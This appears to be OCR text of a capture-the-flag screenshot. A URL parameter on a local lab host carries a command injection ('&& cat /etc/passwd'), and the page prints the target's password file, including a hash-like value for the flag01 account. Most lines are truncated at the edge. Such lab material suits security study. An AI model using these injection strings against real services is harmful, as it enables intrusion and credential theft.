 192.168.112.1:4747/?x=banane %26%26 cat %2Fetc%2Fpassw
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
banane root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/b
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:1
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh l
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Repor
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:10
/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/fa
whoopsie:x:103:107::/nonexistent:/bin/false landscape:x:104:110::/var/lib/landscape:/bin/false
/run/sshd:/usr/sbin/nologin level00:x:2000:2000::/home/user/level00:/bin/bash level01:x:2001
/user/level01:/bin/bash level02:x:2002:2002::/home/user/level02:/bin/bash level03:x:2003:200
/bin/bash level04:x:2004:2004::/home/user/level04:/bin/bash level05:x:2005:2005::/home/use
level06:x:2006:2006::/home/user/level06:/bin/bash level07:x:2007:2007::/home/user/level07:/
level08:x:2008:2008::/home/user/level08:/bin/bash level09:x:2009:2009::/home/user/level09:/
level10:x:2010:2010::/home/user/level10:/bin/bash level11:x:2011:2011::/home/user/level11:/
level12:x:2012:2012::/home/user/level12:/bin/bash level13:x:2013:2013::/home/user/level13:/
level14:x:2014:2014::/home/user/level14:/bin/bash flag00:x:3000:3000::/home/flag/flag00:/bin
flag01:42hDRfypTqqnw:3001:3001::/home/flag/flag01:/bin/bash flag02:x:3002:3002::/home/fl
flag03:x:3003:3003::/home/flag/flag03:/bin/bash flag04:x:3004:3004::/home/flag/flag04:/bin/b
flag05:x:3005:3005::/home/flag/flag05:/bin/bash flag06:x:3006:3006::/home/flag/flag06:/bin/b
flag07:x:3007:3007::/home/flag/flag07:/bin/bash flag08:x:3008:3008::/home/flag/flag08:/bin/b
flag09:x:3009:3009::/home/flag/flag09:/bin/bash flag10:x:3010:3010::/home/flag/flag10:/bin/b
flag11:x:3011:3011::/home/flag/flag11:/bin/bash flag12:x:3012:3012::/home/flag/flag12:/bin/b
flag13:x:3013:3013::/home/flag/flag13:/bin/bash flag14:x:3014:3014::/home/flag/flag14:/bin/b